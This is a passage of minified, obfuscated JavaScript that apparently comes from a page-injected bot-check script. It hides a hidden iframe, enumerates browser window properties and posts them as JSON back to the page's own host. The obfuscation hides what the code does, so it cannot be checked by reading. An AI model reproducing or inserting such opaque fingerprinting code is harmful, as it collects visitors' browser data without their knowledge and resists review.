j()},'oKzKv':function(j,X){return X!==j},'bTMcd':ob(jh.o),'Jgpcy':ob(jh.P)},m=Mh[ob(jh.j)],!m)return y[ob(jh.X)]===y[ob(jh.H)]?M[ob(jh.V)]()<o:void 0;if(!y[ob(jh.F)](MZ))return;if(M=![],o=function(jC,jb,oC,X){if(jC={y:502},jb={y:385},oC=ob,X={'cLZzJ':function(H,V,F,ol){return ol=D,y[ol(jb.y)](H,V,F)}},!M){if(M=!![],!MZ()){if(y[oC(jK.y)](y[oC(jK.m)],oC(jK.M))){if(!X){if(x=!![],!B())return;n(function(b){a(k,b)})}}else return}y[oC(jK.o)](ME,function(V,oK){oK=oC,X[oK(jC.y)](o4,m,V)})}},ML[ob(jh.G)]!==ob(jh.O))o();else if(Mh[ob(jh.x)]){if(y[ob(jh.B)](y[ob(jh.n)],y[ob(jh.U)]))ML[ob(jh.T)](ob(jh.a),o);else{for(L=0;y[ob(jh.k)](R,N);z<<=1,y[ob(jh.e)](S,y[ob(jh.b)](Y,1))?(i=0,c[ob(jh.l)](Q(s)),E=0):v++,g++);for(H=W[ob(jh.C)](0),f=0;8>Z;I0=I1<<1|1&H,I2==I3-1?(I4=0,I5[ob(jh.K)](y[ob(jh.J)](I6,I7)),I8=0):I9++,H>>=1,A++);}}else if(ob(jh.d)===ob(jh.h))return m[ob(jh.L)](function(){}),'p';else P=ML[ob(jh.R)]||function(){},ML[ob(jh.N)]=function(oJ){oJ=ob,y[oJ(jd.y)](P),ML[oJ(jd.m)]!==oJ(jd.M)&&(ML[oJ(jd.o)]=P,o())}}function MQ(Pq,oV,o,P,j,X,H,V,F,G,O){P=(Pq={y:415,m:366,M:452,o:432,P:584,j:554,X:415,H:458,V:452,F:540,G:584,O:495,x:395,B:486,n:621,U:608,T:621,a:457,k:429,e:497,b:443},oV=o6,o={},o[oV(Pq.y)]=oV(Pq.m),o[oV(Pq.M)]=oV(Pq.o),o[oV(Pq.P)]=oV(Pq.j),o);try{for(j=P[oV(Pq.X)][oV(Pq.H)]('|'),X=0;!![];){switch(j[X++]){case'0':V=pRIb1(F,H[P[oV(Pq.V)]],'d.',V);continue;case'1':H=ML[oV(Pq.F)](P[oV(Pq.G)]);continue;case'2':V=pRIb1(F,F[oV(Pq.O)]||F[oV(Pq.x)],'n.',V);continue;case'3':V={};continue;case'4':V=pRIb1(F,F,'',V);continue;case'5':H[oV(Pq.B)]='-1';continue;case'6':ML[oV(Pq.n)][oV(Pq.U)](H);continue;case'7':ML[oV(Pq.T)][oV(Pq.a)](H);continue;case'8':F=H[oV(Pq.k)];continue;case'9':return G={},G.r=V,G.e=null,G;case'10':H[oV(Pq.e)]=oV(Pq.b);continue}break}}catch(x){return O={},O.r={},O.e=x,O}}function o2(P,j,jx,ot,X,H,V,F,G,O,x,B,n,U){if(jx={y:379,m:409,M:552,o:591,P:412,j:423,X:379,H:575,V:594,F:558,G:603,O:430,x:596,B:517,n:513,U:568,T:459,a:534,k:534,e:487,b:594,l:515,C:594,K:561,J:546,d:524,h:427,L:400,R:564,N:508,g:620},ot=o6,X={},X[ot(jx.y)]=function(T,a){return T+a},X[ot(jx.m)]=ot(jx.M),H=X,!MW(0))return![];F=(V={},V[ot(jx.o)]=P,V[ot(jx.P)]=j,V);try{G=Mh[ot(jx.j)],O=H[ot(jx.X)](H[ot(jx.y)](ot(jx.H)+Mh[ot(jx.V)][ot(jx.F)],ot(jx.G))+G.r,H[ot(jx.m)]),x=new Mh[(ot(jx.O))](),x[ot(jx.x)](ot(jx.B),O),x[ot(jx.n)]=2500,x[ot(jx.U)]=function(){},B={},B[ot(jx.T)]=Mh[ot(jx.V)][ot(jx.T)],B[ot(jx.a)]=Mh[ot(jx.V)][ot(jx.k)],B[ot(jx.e)]=Mh[ot(jx.b)][ot(jx.e)],B[ot(jx.l)]=Mh[ot(jx.C)][ot(jx.K)],B[ot(jx.J)]=o1,n=B,U={},U[ot(jx.d)]=F,U[ot(jx.h)]=n,U[ot(jx.L)]=ot(jx.R),x[ot(jx.N)](MR[ot(jx.g)](U))}catch(T){}}function MY(m,Pb,oo,M,o,P){for(Pb={y:411,m:506,M:394,o:595},oo=o6,M={},M[oo(Pb.y)]=function(j,X){return j!==X},o=M,P=[];o[oo(Pb.y)](null,m);P=P[oo(Pb.m)](Object[oo(Pb.M)](m)),m=Object[oo(Pb.o)](m));return P}}()